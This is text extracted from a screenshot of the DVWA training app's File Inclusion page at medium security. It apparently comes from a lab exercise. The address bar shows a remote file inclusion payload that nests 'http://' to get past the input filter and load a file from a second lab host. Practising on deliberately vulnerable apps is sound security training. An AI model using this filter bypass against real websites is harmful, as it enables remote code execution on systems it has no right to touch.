 Damn Vulnerable Web App 192.168.182.131/jx_1.txt
192.168.182.129/dvwa/vulnerabilities/fi/?page=httphttp://://192.168.182.131/jx_1.txt
火狐官方站点 最常访问 360导航 hao123导航 百度一下 天猫特惠 天猫红包 淘宝购物 聚划算 携程旅行 超变态传奇 蓝月传奇 传奇高爆版 火狐官方站点 百度 新手上路 常用网址
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8